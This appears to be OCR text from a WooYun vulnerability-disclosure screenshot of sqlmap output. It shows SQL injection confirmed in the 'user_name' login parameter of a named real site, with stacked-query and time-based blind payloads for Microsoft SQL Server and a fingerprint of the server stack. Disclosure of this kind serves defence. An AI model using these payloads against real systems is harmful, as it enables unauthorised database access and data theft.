 F:\wooyun\sqlmap\sqlmap.exe
mutual consent is illegal. It is the end user's responsibility to ob
applicable local, state and federal laws. Developers assume no liab
and are not responsible for any misuse or damage caused by this prog
[*] starting at 17:45:08
[17:45:08] [INFO] parsing HTTP request from 'scti1.txt'
[17:45:08] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:45:08] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 H
requests:
---
Place: POST
Parameter: user_name
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: __VIEWSTATE=/wEPDwUJODE4OTIwMjM1ZBgBBR5fX0NvbnRyb2xzUmV
VBvc3RCYWNrS2V5X18WAQUYcmVtZW1iZXJVc2VyTmFtZUNoZWNrQm946fqLOoBbousF4
Hm6ybm2g=&__EVENTVALIDATION=/wEWBQLyycKgAQL9lveNCgLyveCRDwKxlvb0BQK7
19vieR2+60dJpeeLNW63bdYeQC&user_name=admin'; WAITFOR DELAY '0:0:5';-
word=sctii
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=/wEPDwUJODE4OTIwMjM1ZBgBBR5fX0NvbnRyb2xzUmV
VBvc3RCYWNrS2V5X18WAQUYcmVtZW1iZXJVc2VyTmFtZUNoZWNrQm946fqLOoBbousF4
Hm6ybm2g=&__EVENTVALIDATION=/wEWBQLyycKgAQL9lveNCgLyveCRDwKxlvb0BQK7
19vieR2+60dJpeeLNW63bdYeQC&user_name=admin' WAITFOR DELAY '0:0:5'--&
rd=sctii
---
[17:45:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.
back-end DBMS: Microsoft SQL Server 2000
[17:45:09] [INFO] fetched data logged to text files under 'F:\wooyun
p\Bin\output\www.scti.cn'
[*] shutting down at 17:45:09
[root@Hacker~]# Sqlmap _
www.wooyun.org